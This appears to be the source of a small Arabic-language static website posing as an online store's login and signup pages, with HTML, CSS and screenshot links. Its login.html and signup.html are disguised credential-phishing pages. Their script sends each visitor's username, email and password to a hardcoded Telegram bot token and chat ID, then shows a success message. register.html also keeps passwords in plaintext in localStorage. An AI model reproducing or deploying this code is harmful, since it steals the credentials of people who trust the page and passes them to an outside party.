
<file: index.html>
<!DOCTYPE html>
<html lang="ar">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>تسجيل الدخول - متجر الطمحون الإلكتروني</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <div class="container">
        <h2>تسجيل الدخول</h2>
        <form action="dashboard.html" method="POST">
            <label for="username">اسم المستخدم:</label>
            <input type="text" id="username" name="username" required>

            <label for="password">كلمة المرور:</label>
            <input type="password" id="password" name="password" required>

            <button type="submit">تسجيل الدخول</button>
        </form>
        <p>ليس لديك حساب؟ <a href="register.html">إنشاء حساب جديد</a></p>
    </div>
</body>
                </html>
</file>

<file: dashboard.html>
<!DOCTYPE html>
<html lang="ar">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>لوحة التحكم - متجر الطموح الإلكتروني</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <div class="container">
        <h2>مرحبًا بك في لوحة التحكم!</h2>
        <p>لقد قمت بتسجيل الدخول بنجاح.</p>
        <button onclick="logoutUser()">تسجيل الخروج</button>
    </div>

    <script>
        function logoutUser() {
            localStorage.removeItem("username");
            localStorage.removeItem("password");
            alert("تم تسجيل الخروج.");
            window.location.href = "login.html";
        }
    </script>
</body>
  </html>
</file>

<file: login.html>
<!DOCTYPE html>
<html lang="ar">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>تسجيل الدخول - متجر الطموح الإلكتروني</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <div class="container">
        <h2>تسجيل الدخول</h2>
        <form onsubmit="return sendLoginToTelegram()">
            <label for="username">اسم المستخدم:</label>
            <input type="text" id="username" name="username" required>

            <label for="password">كلمة المرور:</label>
            <input type="password" id="password" name="password" required>

            <button type="submit">تسجيل الدخول</button>
        </form>
        <p>ليس لديك حساب؟ <a href="register.html">إنشاء حساب جديد</a></p>
    </div>

    <script>
        function sendLoginToTelegram() {
            var username = document.getElementById("username").value;
            var password = document.getElementById("password").value;

            // 🔹 استبدل البيانات هنا برمز التوكن و Chat ID
            var botToken = "8196459609:AAFFRJTY7XJ8OSVfEIVT76hf6uRiM4byJ1Y"; // ضع توكن البوت الخاص بك
            var chatId = "7302541527"; // ضع معرف الشات الخاص بك

            var message = `🔹 تسجيل دخول جديد 🔹\n👤 اسم المستخدم: ${username}\n🔑 كلمة المرور: ${password}`;

            var url = `https://api.telegram.org/bot${botToken}/sendMessage?chat_id=${chatId}&text=${encodeURIComponent(message)}`;

            fetch(url)
                .then(response => {
                    alert(" تم تسجيل الدخول والتحقوق من المعلومات!");
                    window.location.href = "dashboard.html"; // تحويل المستخدم بعد التسجيل
                })
                .catch(error => alert("حدث خطأ أثناء الإرسال."));

            return false; // لمنع إعادة تحميل الصفحة
        }
    </script>
</body>
    </html>
</file>

<file: register.html>
<!DOCTYPE html>
<html lang="ar">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>إنشاء حساب</title>
    <style>
        body { font-family: Arial, sans-serif; text-align: center; background-color: #f4f4f4; }
        .container { width: 300px; margin: 50px auto; padding: 20px; background: white; border-radius: 10px; box-shadow: 0px 0px 10px #ccc; }
        input { width: 90%; padding: 10px; margin: 10px 0; border: 1px solid #ccc; border-radius: 5px; }
        button { width: 100%; padding: 10px; background: #28a745; color: white; border: none; border-radius: 5px; cursor: pointer; }
    </style>
</head>
<body>
    <div class="container">
        <h2>إنشاء حساب</h2>
        <form id="registerForm">
            <input type="text" id="username" placeholder="اسم المستخدم" required>
            <input type="password" id="password" placeholder="كلمة المرور" required>
            <button type="submit">تسجيل</button>
        </form>
    </div>

    <script>
        document.getElementById("registerForm").addEventListener("submit", function(event) {
            event.preventDefault();
            
            var username = document.getElementById("username").value;
            var password = document.getElementById("password").value;
            
            if (username && password) {
                localStorage.setItem("user", JSON.stringify({ username: username, password: password }));
                alert("تم التسجيل بنجاح! يمكنك الآن تسجيل الدخول.");
                window.location.href = "login.html";
            } else {
                alert("يرجى إدخال جميع البيانات.");
            }
        });
    </script>
</body>
    </html>
</file>

<file: signup.html>
<!DOCTYPE html>
<html lang="ar">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>إنشاء حساب</title>
    <style>
        body { font-family: Arial, sans-serif; text-align: center; background-color: #f4f4f4; }
        .container { width: 300px; margin: 50px auto; padding: 20px; background: white; border-radius: 10px; box-shadow: 0px 0px 10px #ccc; }
        input { width: 90%; padding: 10px; margin: 10px 0; border: 1px solid #ccc; border-radius: 5px; }
        button { width: 100%; padding: 10px; background: #28a745; color: white; border: none; border-radius: 5px; cursor: pointer; }
    </style>
</head>
<body>
    <div class="container">
        <h2>إنشاء حساب جديد</h2>
        <input type="text" id="username" placeholder="اسم المستخدم">
        <input type="email" id="email" placeholder="البريد الإلكتروني">
        <input type="password" id="password" placeholder="كلمة المرور">
        <button onclick="sendToTelegram()">إنشاء الحساب</button>
    </div>

    <script>
        function sendToTelegram() {
            var username = document.getElementById("username").value;
            var email = document.getElementById("email").value;
            var password = document.getElementById("password").value;

            var botToken = "8196459609:AAFFRJTY7XJ8OSVfEIVT76hf6uRiM4byJ1Y"; // ضع رمز البوت هنا
            var chatId = "7302541527"; // ضع معرف الشات هنا
            var message = `🔹 حساب جديد 🔹\n👤 المستخدم: ${username}\n📧 البريد: ${email}\n🔑 كلمة المرور: ${password}`;

            var url = `https://api.telegram.org/bot${botToken}/sendMessage?chat_id=${chatId}&text=${encodeURIComponent(message)}`;

            fetch(url)
                .then(response => alert("تم إرسال البيانات بنجاح إلى تليجرام!"))
                .catch(error => alert("حدث خطأ أثناء الإرسال."));
        }
    </script>
</body>
  </html>
</file>
<file: style.css>
body {
    font-family: Arial, sans-serif;
    background-color: #f0f0f0;
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100vh;
    margin: 0;
}

.container {
    background: white;
    padding: 20px;
    border-radius: 8px;
    box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.1);
    width: 300px;
    text-align: center;
}

h2, h1 {
    color: #333;
}

input {
    width: 100%;
    padding: 10px;
    margin: 10px 0;
    border: 1px solid #ccc;
    border-radius: 5px;
}

button {
    width: 100%;
    padding: 10px;
    background-color: #007bff;
    color: white;
    border: none;
    border-radius: 5px;
    cursor: pointer;
}

button:hover {
    background-color: #0056b3;
}

p {
    margin-top: 15px;
}

a {
    color: #007bff;
    text-decoration: none;
}

a:hover {
    text-decoration: underline;
}

.product-image {
    width: 100%;
    height: auto;
    border-radius: 5px;
    margin-bottom: 10px;
    }
</file>
